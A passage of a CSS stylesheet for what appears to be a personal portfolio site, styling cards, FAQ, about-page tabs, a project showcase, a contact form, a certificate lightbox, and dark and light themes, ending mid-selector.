.pro-headline {
    max-width: 700px;
    margin: 0 auto 48px;
    text-align: center;
}

.pro-headline p {
    font-size: 1.05rem;
    line-height: 1.7;
    color: var(--text-secondary);
}

/* =========================================
   STAT BADGES
   ========================================= */
.quick-stats {
    display: flex;
    gap: 12px;
    justify-content: center;
    flex-wrap: wrap;
    margin-bottom: 64px;
}

.stat-badge {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    padding: 6px 14px;
    background: var(--accent-bg);
    color: var(--accent-text);
    font-size: 13px;
    font-weight: 500;
    border-radius: var(--radius-pill);
    border: 1px solid rgba(96, 165, 250, 0.25);
}

/* =========================================
   CARDS (replaces .bubble-card & .glass-card)
   ========================================= */
.bubbles-container {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    gap: 16px;
    margin-bottom: 64px;
}

.bubble-card {
    display: block;
    background: var(--bg-primary);
    box-shadow: var(--shadow-border), var(--shadow-card);
    border-radius: var(--radius-md);
    padding: 24px;
    transition: box-shadow 0.2s ease, transform 0.15s ease;
    position: relative;
    overflow: hidden;
}

/* Remove old bloom effect */
.bubble-card .bloom {
    display: none;
}

.bubble-card:hover {
    box-shadow: var(--shadow-border), var(--shadow-elevated);
    transform: translateY(-2px);
}

.bubble-card h2 {
    font-size: 1.15rem;
    letter-spacing: -0.3px;
    margin-bottom: 8px;
}

.bubble-card h3 {
    font-size: 1.05rem;
    margin-bottom: 8px;
}

.bubble-card p {
    font-size: 0.9rem;
    line-height: 1.6;
    color: var(--text-secondary);
}

/* Glass card — used on about and contact pages */
.glass-card {
    background: color-mix(in srgb, var(--bg-primary) 80%, transparent);
    backdrop-filter: blur(12px);
    -webkit-backdrop-filter: blur(12px);
    box-shadow: var(--shadow-border);
    border-radius: var(--radius-lg);
    padding: 32px;
    margin: 0 auto;
}

.glass-card h2 {
    color: var(--text-primary);
    font-size: 1.5rem;
    margin-bottom: 16px;
}

.glass-card p {
    color: var(--text-secondary);
}

/* =========================================
   SECTION TITLES
   ========================================= */
.section-title {
    text-align: center;
    font-size: 1.75rem;
    letter-spacing: -0.72px;
    margin-bottom: 32px;
    color: var(--text-primary);
}

/* =========================================
   FAQ SECTION
   ========================================= */
.qa-section {
    max-width: 700px;
    margin: 0 auto 64px;
}

.faq-container {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.faq-item {
    background: var(--bg-primary);
    box-shadow: var(--shadow-border);
    border-radius: var(--radius-md);
    overflow: hidden;
    transition: box-shadow 0.2s ease;
}

.faq-item:hover {
    box-shadow: var(--shadow-border), 0 1px 4px rgba(0,0,0,0.04);
}

.faq-item summary {
    padding: 16px 20px;
    cursor: pointer;
    font-weight: 500;
    font-size: 0.95rem;
    color: var(--text-primary);
    list-style: none;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 12px;
    user-select: none;
    transition: color 0.2s ease;
}

.faq-item summary::-webkit-details-marker {
    display: none;
}

.faq-item summary::after {
    content: '+';
    font-size: 1.2rem;
    font-weight: 300;
    color: var(--text-muted);
    transition: transform 0.3s ease;
    flex-shrink: 0;
}

.faq-item[open] summary::after {
    transform: rotate(45deg);
}

.faq-content {
    padding: 0 20px 16px;
    transition: height 0.3s ease, padding 0.3s ease;
}

.faq-content p {
    font-size: 0.9rem;
    line-height: 1.7;
    color: var(--text-secondary);
}

/* =========================================
   FOOTER
   ========================================= */
.social-footer {
    display: flex;
    gap: 12px;
    justify-content: center;
    flex-wrap: wrap;
    padding: 48px 0 24px;
    border-top: 1px solid var(--border-color);
    margin-top: 64px;
}

.social-pill {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 8px 16px;
    background: var(--bg-secondary);
    color: var(--text-secondary);
    font-size: 13px;
    font-weight: 500;
    border-radius: var(--radius-pill);
    border: 1px solid var(--border-color);
    text-decoration: none;
    transition: all 0.2s ease;
}

.social-pill:hover {
    border-color: var(--border-strong);
    color: var(--text-primary);
    background: var(--bg-tertiary);
}

.social-pill .icon {
    font-size: 1rem;
}

.site-credits {
    text-align: center;
    padding: 16px 0 0;
    font-size: 12px;
    color: var(--text-faint);
}

.site-credits a {
    color: var(--text-muted);
    text-decoration: underline;
}

/* =========================================
   ABOUT PAGE — TABS
   ========================================= */
.about-container {
    max-width: 900px;
    margin: 0 auto 64px;
}

.tabs-nav {
    display: flex;
    gap: 4px;
    overflow-x: auto;
    padding-bottom: 2px;
    margin-bottom: 0;
    border-bottom: 1px solid var(--border-color);
    -ms-overflow-style: none;
    scrollbar-width: none;
}

.tabs-nav::-webkit-scrollbar {
    display: none;
}

.tab-btn {
    padding: 10px 16px;
    background: none;
    border: none;
    border-bottom: 2px solid transparent;
    font-family: var(--font-sans);
    font-size: 14px;
    font-weight: 500;
    color: var(--text-muted);
    cursor: pointer;
    white-space: nowrap;
    transition: all 0.2s ease;
    margin-bottom: -1px;
}

.tab-btn:hover {
    color: var(--text-primary);
}

.tab-btn.active {
    color: var(--text-primary);
    border-bottom-color: var(--text-primary);
}

.tabs-content-box {
    border-radius: 0 0 var(--radius-lg) var(--radius-lg);
    border: 1px solid var(--border-color);
    border-top: none;
    padding: 32px !important;
    background: var(--bg-primary) !important;
    box-shadow: none !important;
}

.tab-content {
    display: none;
}

.tab-content.active {
    display: block;
    animation: fadeIn 0.2s ease-out;
}

.tab-content h2 {
    font-size: 1.25rem;
    letter-spacing: -0.3px;
    margin: 24px 0 12px;
    color: var(--text-primary);
}

.tab-content h2:first-child {
    margin-top: 0;
}

.tab-content p {
    font-size: 0.93rem;
    line-height: 1.7;
    color: var(--text-secondary);
    margin-bottom: 16px;
}

.tab-content ul {
    padding-left: 20px;
    margin-bottom: 16px;
}

.tab-content li {
    font-size: 0.93rem;
    line-height: 1.7;
    color: var(--text-secondary);
    margin-bottom: 6px;
}

.tab-content a {
    color: var(--accent);
    text-decoration: underline;
    text-underline-offset: 3px;
}

.tab-content a:hover {
    color: var(--accent-hover);
}

/* Skills boxes inside about */
.skill-category {
    margin-bottom: 24px;
}

.skill-category h3 {
    font-size: 0.9rem;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    color: var(--text-muted);
    margin-bottom: 12px;
    font-weight: 500;
}

.tool-grid, .stack-icons {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.tool-tag, .stack-icon {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    padding: 6px 12px;
    background: var(--bg-secondary);
    border: 1px solid var(--border-color);
    border-radius: var(--radius-sm);
    font-size: 13px;
    font-weight: 500;
    color: var(--text-secondary);
    transition: all 0.15s ease;
}

.tool-tag:hover, .stack-icon:hover {
    border-color: var(--border-strong);
    color: var(--text-primary);
}

/* Overrides for old inline styles in about */
.tab-content .glass-card {
    background: var(--bg-secondary);
    box-shadow: none;
    border: 1px solid var(--border-color);
    padding: 20px;
    border-radius: var(--radius-md);
    margin-bottom: 16px;
}

/* =========================================
   ABOUT PAGE — SKILL BUBBLES & STACK GRID
   ========================================= */
.stack-grid {
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.stack-grid > h3 {
    color: var(--accent) !important;
    margin: 16px 0 4px 0 !important;
    font-size: 0.8rem !important;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 600;
}

.stack-bubble {
    background: var(--bg-secondary);
    border: 1px solid var(--border-color);
    border-radius: var(--radius-md);
    padding: 16px 20px;
    transition: all 0.2s ease;
    position: relative;
}

.stack-bubble:hover {
    border-color: var(--border-strong);
    box-shadow: var(--shadow-card);
}

.stack-bubble h3 {
    font-size: 0.95rem;
    letter-spacing: -0.2px;
    margin-bottom: 6px;
    display: flex;
    align-items: center;
    gap: 10px;
    color: var(--text-primary);
}

.stack-bubble p {
    font-size: 0.88rem;
    line-height: 1.6;
    color: var(--text-secondary);
    margin: 0;
}

.tech-icon {
    width: 22px;
    height: 22px;
    border-radius: 4px;
    object-fit: contain;
    flex-shrink: 0;
}

.stack-badge {
    position: absolute;
    top: 8px;
    right: 10px;
    font-size: 10px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    padding: 2px 8px;
    border-radius: var(--radius-pill);
    background: var(--accent-bg);
    color: var(--accent-text);
    border: 1px solid rgba(96, 165, 250, 0.25);
}

/* Tech pills (used in projects) */
.tech-pill {
    padding: 4px 10px;
    background: var(--bg-secondary);
    border: 1px solid var(--border-color);
    border-radius: var(--radius-sm);
    font-size: 12px;
    font-weight: 500;
    font-family: var(--font-mono);
    color: var(--text-secondary);
}

/* =========================================
   ABOUT PAGE — HOBBY CAROUSEL
   ========================================= */
.hobby-carousel {
    position: relative;
    margin-top: 16px;
}

.hobby-slide {
    display: none;
    animation: fadeIn 0.3s ease-out;
}

.hobby-slide.active {
    display: block;
}

.hobby-img {
    width: 100%;
    max-height: 260px;
    object-fit: cover;
    border-radius: var(--radius-md);
    margin-bottom: 16px;
    background: var(--bg-tertiary);
}

.hobby-slide h3 {
    font-size: 1.05rem;
    margin-bottom: 8px;
    color: var(--text-primary);
}

.hobby-slide p {
    font-size: 0.9rem;
    color: var(--text-secondary);
    line-height: 1.6;
}

.carousel-controls {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 16px;
    margin-top: 16px;
}

.arrow-btn {
    background: var(--bg-secondary);
    border: 1px solid var(--border-color);
    border-radius: var(--radius-sm);
    padding: 8px 14px;
    cursor: pointer;
    font-size: 1rem;
    transition: all 0.2s ease;
    color: var(--text-secondary);
}

.arrow-btn:hover {
    border-color: var(--border-strong);
    background: var(--bg-tertiary);
}

#hobby-counter {
    font-size: 13px;
    font-weight: 500;
    color: var(--text-muted);
    font-family: var(--font-mono);
}

/* Tab fade-out animation */
.tab-content.fading-out {
    animation: fadeOut 0.3s ease-out forwards;
}

@keyframes fadeOut {
    from { opacity: 1; }
    to { opacity: 0; }
}

/* Version panels (alias for version-content in projetos) */
.version-panel {
    display: none;
}

.version-panel.active {
    display: block;
    animation: fadeIn 0.2s ease-out;
}

/* =========================================
   PROJECTS PAGE
   ========================================= */
.projects-container {
    max-width: 900px;
    margin: 0 auto;
    display: flex;
    flex-direction: column;
    gap: 32px;
}

.project-card {
    background: var(--bg-primary);
    box-shadow: var(--shadow-border);
    border-radius: var(--radius-lg);
    padding: 28px;
    transition: box-shadow 0.2s ease;
}

.project-card:hover {
    box-shadow: var(--shadow-border), var(--shadow-card);
}

.project-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 12px;
    flex-wrap: wrap;
    margin-bottom: 16px;
}

.project-title {
    font-size: 1.5rem;
    letter-spacing: -0.5px;
    margin: 0;
}

.status-badge {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    padding: 4px 12px;
    font-size: 12px;
    font-weight: 500;
    border-radius: var(--radius-pill);
    background: var(--accent-bg) !important;
    color: var(--accent-text) !important;
    border: 1px solid rgba(96, 165, 250, 0.25) !important;
}

/* Version tabs */
.version-tabs {
    display: flex;
    gap: 8px;
    margin-bottom: 20px;
}

.version-tab {
    padding: 8px 16px;
    background: var(--bg-secondary);
    border: 1px solid var(--border-color);
    border-radius: var(--radius-sm);
    font-family: var(--font-sans);
    font-size: 13px;
    font-weight: 500;
    color: var(--text-muted);
    cursor: pointer;
    transition: all 0.2s ease;
}

.version-tab:hover {
    color: var(--text-primary);
    border-color: var(--border-strong);
}

.version-tab.active {
    background: var(--text-primary);
    color: var(--bg-primary);
    border-color: var(--text-primary);
}

.version-tag {
    font-family: var(--font-mono);
    font-size: 11px;
    font-weight: 500;
    padding: 2px 6px;
    border-radius: 4px;
    background: rgba(0,0,0,0.1);
}

.version-tab.active .version-tag {
    background: rgba(255,255,255,0.2);
}

.version-tag.v2 {
    background: var(--accent-bg);
    color: var(--accent-text);
}

.version-tab.active .version-tag.v2 {
    background: rgba(255,255,255,0.2);
    color: inherit;
}

.version-content {
    display: none;
}

.version-content.active {
    display: block;
    animation: fadeIn 0.2s ease-out;
}

/* Project sections */
.tech-stack {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    margin-bottom: 20px;
}

.tech-tag {
    padding: 4px 10px;
    background: var(--bg-secondary);
    border: 1px solid var(--border-color);
    border-radius: var(--radius-sm);
    font-size: 12px;
    font-weight: 500;
    font-family: var(--font-mono);
    color: var(--text-secondary);
}

.project-section {
    margin-bottom: 20px;
}

.project-section h4 {
    font-size: 0.85rem;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    color: var(--text-muted);
    margin: 0 0 8px 0;
    font-weight: 500;
}

.project-section p {
    color: var(--text-secondary);
    line-height: 1.65;
    margin: 0;
    font-size: 0.93rem;
}

.milestones {
    list-style: none;
    padding: 0;
    margin: 0;
}

.milestones li {
    position: relative;
    padding-left: 24px;
    color: var(--text-secondary);
    margin-bottom: 8px;
    font-size: 0.93rem;
    line-height: 1.5;
}

.milestones li::before {
    content: '→';
    position: absolute;
    left: 0;
    top: 0;
    color: var(--accent);
    font-weight: 600;
}

.milestones li.done {
    color: var(--text-faint);
    text-decoration: line-through;
}

.milestones li.done::before {
    content: '✓';
    color: var(--text-faint);
}

/* Future projects */
.future-projects {
    margin: 48px auto 0;
    width: 100%;
    max-width: 900px;
}

.future-card {
    background: var(--bg-primary);
    box-shadow: var(--shadow-border);
    border-radius: var(--radius-md);
    padding: 20px 24px;
    margin-bottom: 12px;
    transition: box-shadow 0.2s ease;
}

.future-card:hover {
    box-shadow: var(--shadow-border), var(--shadow-card);
}

.future-card h3 {
    color: var(--text-primary);
    margin: 0 0 8px 0;
    font-size: 1.1rem;
}

.future-card p {
    color: var(--text-secondary);
    font-size: 0.9rem;
    line-height: 1.6;
    margin: 0;
}

/* =========================================
   CONTACT PAGE
   ========================================= */
.contact-form {
    display: flex;
    flex-direction: column;
    gap: 16px;
    margin-top: 24px;
}

.glass-input {
    width: 100%;
    padding: 12px 16px;
    border-radius: var(--radius-sm);
    background: var(--bg-primary);
    border: 1px solid var(--border-strong);
    color: var(--text-primary);
    font-family: var(--font-sans);
    font-size: 0.93rem;
    box-sizing: border-box;
    transition: border-color 0.2s ease, box-shadow 0.2s ease;
}

.glass-input::placeholder {
    color: var(--text-faint);
}

.glass-input:focus {
    outline: none;
    border-color: var(--accent);
    box-shadow: 0 0 0 3px rgba(96, 165, 250, 0.2);
}

textarea.glass-input {
    resize: vertical;
    min-height: 120px;
}

.contact-grid {
    display: flex;
    gap: 16px;
    justify-content: center;
    flex-wrap: wrap;
    margin-bottom: 40px;
    width: 100%;
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
}

.contact-grid .bubble-card {
    padding: 24px;
    max-width: 250px;
    flex: 1;
    text-align: center;
}

.contact-grid a.bubble-card {
    color: inherit;
}

.contact-grid h3 {
    margin: 0 0 8px 0;
    font-size: 1rem;
    color: var(--text-primary);
}

.contact-grid p {
    margin: 0;
    font-size: 0.9rem;
    color: var(--accent);
}

/* =========================================
   FOLDER/TABS SYSTEM (Certificates)
   ========================================= */
.folder-system {
    display: flex;
    flex-direction: column;
}

.folder-tabs {
    display: flex;
    gap: 0;
    flex-wrap: wrap;
    border-bottom: 1px solid var(--border-color);
}

.folder-tab {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 10px 16px;
    background: none;
    border: none;
    border-bottom: 2px solid transparent;
    cursor: pointer;
    color: var(--text-muted);
    font-size: 13px;
    font-weight: 500;
    font-family: var(--font-sans);
    transition: all 0.2s ease;
    margin-bottom: -1px;
}

.folder-tab:hover {
    color: var(--text-primary);
}

.folder-tab.active {
    color: var(--text-primary);
    border-bottom-color: var(--text-primary);
}

.folder-tab .tab-icon {
    font-size: 1rem;
    transition: transform 0.2s ease;
}

.folder-tab.active .tab-icon {
    color: var(--accent);
}

.folder-panel {
    display: none;
    padding: 24px 0;
    min-height: 200px;
}

.folder-panel.active {
    display: block;
    animation: fadeIn 0.2s ease-out;
}

/* Certificate grid */
.cert-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
    gap: 16px;
}

.cert-card {
    background: var(--bg-primary);
    box-shadow: var(--shadow-border);
    border-radius: var(--radius-md);
    overflow: hidden;
    cursor: pointer;
    transition: all 0.2s ease;
}

.cert-card:hover {
    box-shadow: var(--shadow-border), var(--shadow-card);
    transform: translateY(-2px);
}

.cert-card img {
    width: 100%;
    height: 140px;
    object-fit: cover;
    display: block;
    background: var(--bg-tertiary);
}

.cert-card-info {
    padding: 12px 14px;
}

.cert-card-info h4 {
    margin: 0 0 4px 0;
    font-size: 0.85rem;
    color: var(--text-primary);
    line-height: 1.3;
    font-weight: 500;
}

.cert-card-info p {
    margin: 0;
    font-size: 0.75rem;
    color: var(--text-muted);
}

/* Empty folder placeholder */
.folder-empty {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 8px;
    padding: 40px 20px;
    color: var(--text-faint);
}

.folder-empty i {
    font-size: 2rem;
}

/* Active goals */
.active-goal-card {
    background: var(--accent-bg);
    border: 1px solid rgba(96, 165, 250, 0.25);
    border-radius: var(--radius-md);
    padding: 16px 20px;
    display: flex;
    align-items: center;
    gap: 14px;
    margin-bottom: 12px;
}

.active-goal-card .goal-icon {
    font-size: 1.6rem;
}

.active-goal-card h4 {
    margin: 0;
    color: var(--text-primary);
    font-size: 0.93rem;
}

.active-goal-card p {
    margin: 4px 0 0 0;
    color: var(--text-secondary);
    font-size: 0.82rem;
}

/* Lightbox */
#cert-lightbox {
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.85);
    z-index: 9999;
    display: none;
    justify-content: center;
    align-items: center;
    padding: 20px;
    box-sizing: border-box;
}

#cert-lightbox.open {
    display: flex;
}

.lightbox-content {
    max-width: 800px;
    width: 100%;
    position: relative;
    text-align: center;
}

.lightbox-content img {
    max-width: 100%;
    max-height: 75vh;
    border-radius: var(--radius-md);
}

.lightbox-info {
    margin-top: 16px;
}

.lightbox-info h3 {
    color: #fff;
    margin: 0 0 6px 0;
    font-size: 1.1rem;
}

.lightbox-info p {
    color: #a0a0a0;
    margin: 0;
    font-size: 0.85rem;
}

.lightbox-close {
    position: absolute;
    top: -12px;
    right: -12px;
    width: 32px;
    height: 32px;
    background: rgba(255, 255, 255, 0.1);
    border: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 50%;
    color: #fff;
    font-size: 1rem;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: background 0.2s;
}

.lightbox-close:hover {
    background: rgba(255, 50, 50, 0.3);
}

/* =========================================
   GITHUB REPO STATS
   ========================================= */
.github-stats-container {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    margin-bottom: 20px;
    padding: 10px;
    background: var(--bg-secondary);
    border-radius: var(--radius-sm);
    border: 1px solid var(--border-color);
    min-height: 40px;
}

.stat-item {
    display: flex;
    align-items: center;
    gap: 6px;
    padding: 4px 12px;
    background: var(--bg-primary);
    border-radius: var(--radius-sm);
    font-size: 12px;
    color: var(--text-secondary);
    border: 1px solid var(--border-color);
    font-family: var(--font-mono);
    transition: border-color 0.2s ease;
}

.stat-item:hover {
    border-color: var(--border-strong);
}

.stat-item strong {
    color: var(--text-primary);
}

/* Skeleton loading */
.stat-skeleton {
    height: 28px;
    background: linear-gradient(90deg,
        var(--bg-tertiary) 25%,
        var(--bg-secondary) 50%,
        var(--bg-tertiary) 75%
    );
    background-size: 200% 100%;
    animation: skeleton-wave 1.5s infinite;
    border-radius: var(--radius-sm);
}

.skeleton-sm { width: 70px; }
.skeleton-md { width: 100px; }
.skeleton-lg { width: 130px; }

@keyframes skeleton-wave {
    0% { background-position: 200% 0; }
    100% { background-position: -200% 0; }
}

.stat-error {
    color: #e53e3e;
    font-size: 12px;
    display: flex;
    align-items: center;
    gap: 6px;
    padding: 4px 10px;
}

.stat-loading {
    color: var(--text-muted);
    font-size: 12px;
    padding: 4px 10px;
}

/* =========================================
   DEVELOPMENT BANNER
   ========================================= */
.dev-banner {
    background: var(--accent-bg);
    border-bottom: 1px solid var(--border-color);
    overflow: hidden;
    position: relative;
    height: 32px;
    display: flex;
    align-items: center;
}

.dev-banner .marquee {
    display: flex;
    animation: marquee-scroll 25s linear infinite;
    white-space: nowrap;
}

.dev-banner .marquee span {
    font-size: 12px;
    font-weight: 500;
    color: var(--accent-text);
    letter-spacing: 0.3px;
}

@keyframes marquee-scroll {
    0% { transform: translateX(0); }
    100% { transform: translateX(-50%); }
}

/* =========================================
   CV POPUP / DEV POPUP (modals)
   ========================================= */
.dev-popup {
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    background: rgba(0, 0, 0, 0.5);
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 10000;
    transition: opacity 0.3s ease, visibility 0.3s ease;
}

.dev-popup.hidden {
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
}

.dev-popup .popup-content {
    background: var(--bg-primary);
    border: 1px solid var(--border-color);
    max-width: 420px;
    padding: 32px;
    text-align: center;
    border-radius: var(--radius-lg);
    box-shadow: var(--shadow-elevated);
    animation: popIn 0.25s ease-out;
}

@keyframes popIn {
    from {
        opacity: 0;
        transform: scale(0.95);
    }
    to {
        opacity: 1;
        transform: scale(1);
    }
}

.dev-popup h2 {
    color: var(--text-primary) !important;
    text-shadow: none !important;
    font-size: 1.4rem !important;
    margin-bottom: 12px;
}

.dev-popup p {
    margin: 16px 0 24px;
    color: var(--text-secondary);
    line-height: 1.6;
    font-size: 0.93rem;
}

/* Development banner — hidden in redesign */
.dev-banner {
    display: none;
}

/* =========================================
   SCROLL REVEAL ANIMATION
   ========================================= */
.pop-visible {
    animation: fadeUp 0.4s ease-out forwards;
    animation-delay: var(--pop-delay, 0s);
}

@keyframes fadeUp {
    from {
        opacity: 0;
        transform: translateY(12px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* Particles and aurora backgrounds — hidden by default */
#tsparticles,
.vista-scene {
    display: none;
    position: fixed;
    inset: 0;
    z-index: -1;
    pointer-events: none;
}

/* Show when particles are enabled */
body.particles-enabled #tsparticles,
body.particles-enabled .vista-scene {
    display: block;
}

#tsparticles {
    z-index: -2;
}

.vista-scene {
    z-index: -1;
    overflow: hidden;
}

.dust {
    position: absolute;
    inset: 0;
    opacity: 0.3;
}

.aurora {
    position: absolute;
    width: 150%;
    height: 200px;
    filter: blur(80px);
    opacity: 0.12;
    animation: aurora-drift 20s ease-in-out infinite alternate;
}

.aurora-purple {
    background: radial-gradient(ellipse, rgba(138, 43, 226, 0.4), transparent);
    top: 10%;
    left: -20%;
}

.aurora-cyan {
    background: radial-gradient(ellipse, rgba(96, 165, 250, 0.35), transparent);
    top: 40%;
    right: -20%;
    animation-delay: -7s;
}

.aurora-green {
    background: radial-gradient(ellipse, rgba(34, 197, 94, 0.25), transparent);
    bottom: 10%;
    left: -10%;
    animation-delay: -14s;
}

@keyframes aurora-drift {
    0% { transform: translateX(-5%) translateY(0); }
    100% { transform: translateX(5%) translateY(-10px); }
}

/* =========================================
   RESPONSIVE — TABLET (<=768px)
   ========================================= */
@media (max-width: 768px) {
    .content-wrapper {
        padding: 0 16px;
        padding-top: calc(var(--header-height) + 24px);
        padding-bottom: 60px;
    }

    h1 {
        font-size: 2.25rem;
        letter-spacing: -1.2px;
    }

    h2 {
        font-size: 1.4rem;
    }

    .hero {
        padding: 40px 0 32px;
    }

    .nav-logo {
        margin: 0 16px;
    }

    .nav-links {
        gap: 16px;
    }

    .nav-links a {
        font-size: 13px;
    }

    .bubbles-container {
        grid-template-columns: 1fr;
    }

    .quick-stats {
        gap: 8px;
    }

    .stat-badge {
        font-size: 12px;
        padding: 5px 12px;
    }

    .tabs-nav {
        gap: 0;
    }

    .tab-btn {
        padding: 8px 12px;
        font-size: 13px;
    }

    .tabs-content-box {
        padding: 24px !important;
    }

    .projects-container {
        gap: 24px;
    }

    .project-card {
        padding: 20px;
    }

    .project-title {
        font-size: 1.25rem;
    }

    .contact-grid {
        flex-direction: column;
        align-items: center;
    }

    .contact-grid .bubble-card {
        max-width: 100%;
        width: 100%;
    }

    .cert-grid {
        grid-template-columns: repeat(auto-fill, minmax(140px, 1fr));
        gap: 12px;
    }

    .cert-card img {
        height: 100px;
    }

    .github-stats-container {
        gap: 6px;
        padding: 8px;
    }

    .stat-item {
        font-size: 11px;
        padding: 3px 8px;
    }
}

/* =========================================
   RESPONSIVE — MOBILE (<=480px)
   ========================================= */
@media (max-width: 480px) {
    h1 {
        font-size: 1.85rem;
        letter-spacing: -0.8px;
    }

    .hero-buttons {
        flex-direction: column;
        width: 100%;
    }

    .hero-buttons .btn-primary,
    .hero-buttons .btn-secondary {
        width: 100%;
        justify-content: center;
    }

    .floating-header {
        padding: 0 12px;
    }

    .nav-links {
        gap: 10px;
    }

    .nav-links a {
        font-size: 12px;
    }

    .nav-logo {
        margin: 0 8px;
    }

    .nav-logo img {
        height: 22px;
    }

    .header-controls {
        right: 12px;
        gap: 4px;
    }

    .theme-toggle,
    .particles-toggle {
        padding: 4px 6px;
        font-size: 14px;
    }

    .tab-btn {
        padding: 7px 10px;
        font-size: 12px;
    }

    .tabs-content-box {
        padding: 18px !important;
    }

    .folder-tab {
        padding: 8px 12px;
        font-size: 12px;
    }

    .cert-grid {
        grid-template-columns: repeat(auto-fill, minmax(120px, 1fr));
        gap: 8px;
    }

    .cert-card img {
        height: 80px;
    }

    .cert-card-info {
        padding: 8px 10px;
    }

    .cert-card-info h4 {
        font-size: 0.78rem;
    }

    .active-goal-card {
        padding: 12px;
        flex-direction: column;
        text-align: center;
    }

    .version-tabs {
        flex-wrap: wrap;
    }

    .stat-item {
        flex: 1 1 calc(50% - 6px);
        justify-content: center;
    }
}

/* =========================================
   MODERN POLISH — TECH / HARDWARE / RETRO
   ========================================= */
html.dark {
    --bg-primary: #0b1118;
    --bg-secondary: #111a25;
    --bg-tertiary: #182231;

    --text-primary: #eef4fb;
    --text-secondary: #c2ceda;
    --text-muted: #96a7b8;
    --text-faint: #748699;

    --accent: #74d8ff;
    --accent-hover: #9ee8ff;
    --accent-bg: rgba(116, 216, 255, 0.12);
    --accent-text: #8fddff;

    --border-color: rgba(154, 177, 204, 0.16);
    --border-strong: rgba(154, 177, 204, 0.28);
    --shadow-border: 0 0 0 1px rgba(154, 177, 204, 0.1);
    --shadow-card: 0 12px 28px rgba(0, 0, 0, 0.24);
    --shadow-elevated: 0 20px 50px rgba(0, 0, 0, 0.36);

    --font-sans: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
    --font-mono: 'IBM Plex Mono', 'JetBrains Mono', monospace;
    --font-display: 'Space Grotesk', 'Inter', sans-serif;
}

html.light {
    --bg-primary: #f6f8fb;
    --bg-secondary: #ffffff;
    --bg-tertiary: #e9eef5;

    --text-primary: #0f172a;
    --text-secondary: #334155;
    --text-muted: #475569;
    --text-faint: #64748b;

    --accent: #2563eb;
    --accent-hover: #1d4ed8;
    --accent-bg: rgba(37, 99, 235, 0.11);
    --accent-text: #1d4ed8;

    --border-color: rgba(15, 23, 42, 0.10);
    --border-strong: rgba(15, 23, 42, 0.18);
    --shadow-border: 0 0 0 1px rgba(15, 23, 42, 0.08);
    --shadow-card: 0 12px 28px rgba(15, 23, 42, 0.08);
    --shadow-elevated: 0 20px 50px rgba(15, 23, 42, 0.10);
}

body {
    background:
        radial-gradient(circle at top left, rgba(116, 216, 255, 0.10), transparent 30%),
        radial-gradient(circle at bottom right, rgba(132, 104, 255, 0.08), transparent 32%),
        linear-gradient(180deg, #0b1118 0%, #090d13 100%);
    color: var(--text-primary);
    overflow-x: hidden;
    position: relative;
}

html.light body {
    background:
        radial-gradient(circle at top left, rgba(37, 99, 235, 0.08), transparent 30%),
        radial-gradient(circle at bottom right, rgba(14, 165, 233, 0.06), transparent 32%),
        linear-gradient(180deg, #f8fbff 0%, #eef3f9 100%);
}

body::before {
    content: '';
    position: fixed;
    inset: 0;
    pointer-events: none;
    background-image:
        linear-gradient(rgba(255, 255, 255, 0.03) 1px, transparent 1px),
        linear-gradient(90deg, rgba(255, 255, 255, 0.03) 1px, transparent 1px);
    background-size: 28px 28px;
    opacity: 0.12;
    mask-image: linear-gradient(180deg, rgba(0, 0, 0, 0.9), rgba(0, 0, 0, 0.45));
}

html.light body::before {
    background-image:
        linear-gradient(rgba(15, 23, 42, 0.04) 1px, transparent 1px),
        linear-gradient(90deg, rgba(15, 23, 42, 0.04) 1px, transparent 1px);
    opacity: 0.08;
    mask-image: linear-gradient(180deg, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.18));
}

.content-wrapper {
    position: relative;
    z-index: 1;
}

h1,
h2,
h3,
h4 {
    font-family: var(--font-display);
    letter-spacing: -0.04em;
}

.hero {
    padding: 72px 0 56px;
}

.hero h1 {
    text-wrap: balance;
}

.subtitle {
    font-family: var(--font-mono);
    font-size: 0.98rem;
    letter-spacing: 0.01em;
    color: var(--text-muted);
}

.floating-header {
    background: rgba(11, 17, 24, 0.84);
    backdrop-filter: blur(18px) saturate(140%);
    border-bottom: 1px solid rgba(154, 177, 204, 0.14);
    box-shadow: 0 10px 28px rgba(0, 0, 0, 0.22);
}

html.light .floating-header {
    background: rgba(246, 248, 251, 0.88);
    border-bottom-color: rgba(15, 23, 42, 0.10);
    box-shadow: 0 10px 24px rgba(15, 23, 42, 0.08);
}

.nav-links a {
    font-family: var(--font-mono);
    text-transform: uppercase;
    letter-spacing: 0.08em;
    font-size: 12px;
}

.nav-links a::after {
    height: 1px;
    background: linear-gradient(90deg, transparent, var(--accent), transparent);
}

.nav-logo img {
    filter: drop-shadow(0 0 18px rgba(116, 216, 255, 0.12));
}

.btn-primary,
.btn-secondary,
.btn-accent,
.theme-toggle,
.particles-toggle,
.arrow-btn,
.tab-btn,
.version-tab,
.folder-tab,
.social-pill,
.stat-item {
